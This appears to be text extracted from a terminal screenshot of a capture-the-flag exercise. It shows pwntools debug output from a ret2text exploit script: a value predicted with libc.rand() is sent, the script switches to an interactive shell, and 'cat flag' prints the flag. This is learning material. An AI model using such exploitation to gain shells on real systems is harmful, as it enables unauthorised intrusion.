 cyberpwner@cyberpwner-virtual-machine: /mnt/hgfs/ctf-wiki
·│····│
*
00000060  96 92 04 08  0a │····│·│
00000065
ret2textexp.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guaran
s. See https://docs.pwntools.com/#bytes
r.sendline(str(libc.rand()))
[DEBUG] Sent 0xa bytes:
b'995461497\n'
[*] Switching to interactive mode
[DEBUG] Received 0x58 bytes:
b'There is something amazing here, do you know anything?\n'
b'Maybe I will tell you next time !'
There is something amazing here, do you know anything?
Maybe I will tell you next time !$ cd ~
[DEBUG] Sent 0x5 bytes:
b'cd ~\n'
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x18 bytes:
b'flag{C2yb1er_St0rive8r}\n'
flag{C2yb1er_St0rive8r}